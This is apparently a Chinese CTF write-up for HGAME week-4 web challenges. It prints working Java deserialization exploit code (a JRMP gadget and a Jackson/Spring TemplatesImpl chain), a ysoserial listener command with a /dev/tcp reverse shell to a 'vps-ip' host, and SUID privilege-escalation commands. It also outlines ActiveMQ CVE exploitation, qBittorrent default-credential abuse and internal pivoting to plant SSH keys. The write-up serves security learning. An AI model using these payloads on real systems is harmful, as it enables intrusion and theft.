HGAME week4-web wp
四周的比赛,终于落下帷幕了。
学到不少东西,主要是审计代码这一方面吧,虽然第四周也没做出几个题呃呃,再接再厉吧大嗨阔!
因为环境关了没来得及复现,网上其他师傅也没复现,只能看官方wp硬写了。
i-short-you-1
一眼java反序列化写poc,但做出来的人就几个,这就是java反序列化的魅力吧........
仅有一个220长度限制,提示jrmp,修改ysoserial工具源码,打/backdoor反弹shell:
import sun.rmi.server.UnicastRef; import sun.rmi.transport.LiveRef; import sun.rmi.transport.tcp.TCPEndpoint; import java.io.ByteArrayInputStream; import java.io.ByteArrayOutputStream; import java.io.ObjectInputStream; import java.io.ObjectOutputStream; import java.rmi.server.ObjID; import java.rmi.server.RemoteObjectInvocationHandler; import java.util.Base64; // PS: 有些⼈说⾃⼰的vps-ip太⻓了,可以使⽤16进制== public class POC { public static void main(String[] args) throws Exception { ObjID id = new ObjID(); // RMI registry TCPEndpoint te = new TCPEndpoint("vps-ip", 8080); LiveRef liveRef = new LiveRef(id, te, false); UnicastRef ref = new UnicastRef(liveRef); RemoteObjectInvocationHandler obj = new RemoteObjectInvocationHandler(ref); ByteArrayOutputStream barr = new ByteArrayOutputStream(); ObjectOutputStream oos = new ObjectOutputStream(barr); oos.writeObject(obj); oos.close(); byte[] byteArray = barr.toByteArray(); String res = Base64.getEncoder().encodeToString(byteArray); System.out.println(res); System.out.println("length: " + res.length()); new ObjectInputStream(new ByteArrayInputStream(byteArray)).readObject(); } }
这里可以看看Zer0peach师傅的分析:(对于web手来说,学没学好java安全估计就是两极分化的判据了罢)
HGAME-week4 - Zer0peach can't think
java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 8080 Jackson1 'bash -i >& /dev/tcp/vps-ip/7777 0>&1'

i-short-you-2
改了一点点,但是必须自己整exp了:
poc:
import com.fasterxml.jackson.databind.node.POJONode; import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet; import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl; import com.sun.org.apache.xpath.internal.objects.XString; import javassist.*; import org.springframework.aop.framework.AdvisedSupport; import org.springframework.aop.target.HotSwappableTargetSource; import javax.xml.transform.Templates; import java.io.*; import java.lang.reflect.*; import java.util.Base64; import java.util.HashMap; import java.util.concurrent.ConcurrentHashMap; public class POC { public static void main(String[] args) throws Exception { ClassPool pool = ClassPool.getDefault(); CtClass ctClass0 = pool.get("com.fasterxml.jackson.databind.node.BaseJsonNode"); CtMethod writeReplace = ctClass0.getDeclaredMethod("writeReplace"); ctClass0.removeMethod(writeReplace); ctClass0.toClass(); CtClass ctClass = pool.makeClass("a"); CtClass superClass = pool.get(AbstractTranslet.class.getName()); ctClass.setSuperclass(superClass); CtConstructor constructor = new CtConstructor(new CtClass[]{}, ctClass); constructor.setBody("throw new Exception(new java.util.Scanner(Runtime.getRuntime().exec(\"cat /hgame_flag_wonderful\").getInputStream()).next());"); ctClass.addConstructor(constructor); byte[] bytes = ctClass.toBytecode(); Templates templatesImpl = new TemplatesImpl(); setFieldValue(templatesImpl, "_bytecodes", new byte[][]{bytes}); setFieldValue(templatesImpl, "_name", "1ue"); setFieldValue(templatesImpl, "_tfactory", null); Class<?> clazz = Class.forName("org.springframework.aop.framework.JdkDynamicAopProxy"); Constructor<?> cons = clazz.getDeclaredConstructor(AdvisedSupport.class); cons.setAccessible(true); AdvisedSupport advisedSupport = new AdvisedSupport(); advisedSupport.setTargetSource(new HotSwappableTargetSource(templatesImpl)); InvocationHandler handler = (InvocationHandler) cons.newInstance(advisedSupport); setFieldValue(handler,"proxiedInterfaces",null); Templates proxyObj = (Templates) Proxy.newProxyInstance(clazz.getClassLoader(), new Class[]{Templates.class}, handler); POJONode jsonNodes = new POJONode(proxyObj); HotSwappableTargetSource hotSwappableTargetSource1 = new HotSwappableTargetSource(jsonNodes); HotSwappableTargetSource hotSwappableTargetSource2 = new HotSwappableTargetSource(new XString(null)); HashMap exp = makeMap(hotSwappableTargetSource1, hotSwappableTargetSource2); ByteArrayOutputStream barr = new ByteArrayOutputStream(); ObjectOutputStream objectOutputStream = new ObjectOutputStream(barr); objectOutputStream.writeObject(exp); objectOutputStream.close(); String res = Base64.getEncoder().encodeToString(barr.toByteArray()); System.out.println(res); System.out.println("length: " + res.length()); new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray())).readObject(); } private static void setFieldValue(Object obj, String field, Object arg) throws Exception { Field f = obj.getClass().getDeclaredField(field); f.setAccessible(true); f.set(obj, arg); } public static HashMap<Object, Object> makeMap(Object v1, Object v2) throws Exception { HashMap<Object, Object> s = new HashMap<>(); setFieldValue(s, "size", 2); Class<?> nodeC; try { nodeC = Class.forName("java.util.HashMap$Node"); } catch (ClassNotFoundException e) { nodeC = Class.forName("java.util.HashMap$Entry"); } Constructor<?> nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC); nodeCons.setAccessible(true); Object tbl = Array.newInstance(nodeC, 2); Array.set(tbl, 0, nodeCons.newInstance(0, v1, v1, null)); Array.set(tbl, 1, nodeCons.newInstance(0, v2, v2, null)); setFieldValue(s, "table", tbl); return s; } }
Reverse andEscalation.

ActiveMQ的CVE,查看版本发现是5.17.3,开始我试出了CVE-2022-41678:
ActiveMQ Jolokia 代码执行漏洞(CVE-2022-41678)复现_cve-2022-41678 vulhub-CSDN博客
CVE-2022-41678 Apache ActiveMQ Vulnerability in NetApp Products | NetApp Product Security
Apache ActiveMQ Jolokia 远程代码执行漏洞(CVE-2022-41678)分析 | l3yx's blog
vulhub/activemq/CVE-2022-41678/poc.py at master · vulhub/vulhub (github.com)


此时shell.jsp已经写入,直接cmd执行,能看到根目录下的flag:


而且cat不了,直觉suid提权,看下权限:

但是这仨命令全没回显:
find / -user root -perm -4000 -print 2>/dev/null find / -perm -u=s -type f 2>/dev/null find / -user root -perm -4000 -exec ls -ldb {} \;
进死胡同了呃呃,但后面知道find命令本身也可以直接提权,确实也是带s标的:

但是也没回显,感觉是内外网操作的问题。
试了半天再去翻ActiveMQ的CVE,还有个CVE-2023-46604:
vulhub/activemq/CVE-2023-46604/README.zh-cn.md at master · vulhub/vulhub (github.com)
CVE-2023-46604|Apache ActiveMQ远程代码执行漏洞-腾讯云开发者社区-腾讯云 (tencent.com)
CVE-2023-46604 Apache ActiveMQ RCE漏洞-CSDN博客
LiritoShawshark/CVE-2023-46604_ActiveMQ_RCE_Recurrence: CVE-2023-46604环境复现包 (github.com)
sincere9/Apache-ActiveMQ-RCE: Apache ActiveMQ远程代码执行(RCE)利用工具 (github.com)
ActiveMQ反序列化RCE漏洞复现(CVE-2023-46604)_cve-2023-46604复现-CSDN博客


思路大致是起一个服务器,然后把poc.xml打到ActiveMQ的服务器上去直接在vps反弹shell:
find 文件名 -exec 命令 \;

Reverse andEscalation.II
CVE同理,但是有点搞的是,我用find命令的时候回显是算术题,绷不住了:
应该是find命令出了问题,结果这道题是Web_Reverse,要分析find的二进制文件(什么脑洞):


(真的搞):
#include <stdio.h> #include <time.h> #include <stdlib.h> int main(int argc, const char **argv, const char **envp){ unsigned int v3; // eax unsigned int v4; // eax unsigned int v6; // [rsp+20h] [rbp-10h] unsigned int v7; // [rsp+24h] [rbp-Ch] int i; // [rsp+28h] [rbp-8h] int v9; // [rsp+2Ch] [rbp-4h] v3 = time(0LL); srand(v3 + 10); v9 = 0; for ( i = 1; i < 40; ++i ) { v7 = rand() % 23333; v6 = rand() % 23333; printf("%d ", v6 + v7); if ( ++v9 > 38 ) { printf("\n"); return 0; } } return 0; }

这个特性很值得研究,我感觉这个可能就是导致CVE2022那个出不了的原因。
然后就是比较有点技巧性的环境变量提权,$PATH的suid提权:


WhoseHome?
一个dbittorrent后台,传种子用的(我突然有个大胆的想法......)
网上搜到默认账号密码admin/adminadmin,登陆进去后卡住了,网上也没找到好的qb功能分析,大多就只有个传seed的功能。
但是查看选项卡,download下有一个执行代码的点,可以直接反弹shell,根目录下suid提权读flag1:
flag2稍微复杂一点,根据hint从跳板机扫内网端口,但后面的aria2 rpc确实没怎么了解过,而且需要frp内网穿透连接aria2下载authorized_key,然后ssh连接内网靶机getshell:

很有渗透的味道,确实也不难,主要是我知识储备确实不太够,但是学校的渗透课我也退了,因为作业很烦,要么打hw要么挖0day......不好评价了。
干脆渗透就自学吧。
火箭大头兵(未复现)
没学过rust,读着真难受啊...
看官方wp吧,这个真懒得复现了,我java都没学清楚呢😭😭😭




【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 无需6万激活码!GitHub神秘组织3小时极速复刻Manus,手把手教你使用OpenManus搭建本
· Manus爆火,是硬核还是营销?
· 终于写完轮子一部分:tcp代理 了,记录一下
· 别再用vector<bool>了!Google高级工程师:这可能是STL最大的设计失误
· 单元测试从入门到精通